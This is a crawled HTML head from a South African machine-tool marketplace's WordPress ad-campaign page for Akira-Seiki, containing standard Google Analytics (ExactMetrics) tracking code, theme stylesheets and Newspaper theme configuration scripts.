

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/
body_size: 34362
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-ZA" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"> <!--<![endif]-->
<head>
    <title>AKIRA &#8211; SEIKI | Machine Tool Market</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Muli%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Muli%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Muli%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap"></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://machinetoolmarket.co.za/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://machinetoolmarket.co.za/wp-content/uploads/2017/02/mtm_logo_76.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Machine Tool Market &raquo; Feed" href="https://machinetoolmarket.co.za/feed/" />
<meta property="og:title" content="AKIRA &#8211; SEIKI"/><meta property="og:type" content="article"/><meta property="og:url" content="https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/"/><meta property="og:site_name" content=" Machine Tool Market "/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-95QGERKZZE"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/machinetoolmarket.co.za\/ADNI_campaigns\/akira-seiki\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-95QGERKZZE',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-95QGERKZZE', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://machinetoolmarket.co.za/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='_ning_font_awesome_css-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1761651869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='_ning_css-css' href='https://machinetoolmarket.co.za/wp-content/cache/background-css/1/machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1761651869&wpr_t=1762829676' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css' href='https://machinetoolmarket.co.za/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='spr_col_css-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1761651869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1761651869' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1761651869' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='cf7cf-style-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/cf7-conditional-fields/style.css?ver=1761651869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://machinetoolmarket.co.za/wp-content/cache/background-css/1/machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1761651869&wpr_t=1762829676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://machinetoolmarket.co.za/wp-content/cache/background-css/1/machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1761651869&wpr_t=1762829676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://machinetoolmarket.co.za/wp-content/cache/background-css/1/machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1761651869&wpr_t=1762829676' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=1761651869' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://machinetoolmarket.co.za/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1761651869' type='text/css' media='all' />





<link rel="https://api.w.org/" href="https://machinetoolmarket.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://machinetoolmarket.co.za/wp-json/wp/v2/adni_campaigns/16271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://machinetoolmarket.co.za/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://machinetoolmarket.co.za/ADNI_campaigns/akira-seiki/" />
<link rel='shortlink' href='https://machinetoolmarket.co.za/?p=16271' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://machinetoolmarket.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://machinetoolmarket.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmachinetoolmarket.co.za%2FADNI_campaigns%2Fakira-seiki%2F&#038;format=xml" />
    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/machinetoolmarket.co.za\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/machinetoolmarket.co.za\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e29c15";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e59e601700";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

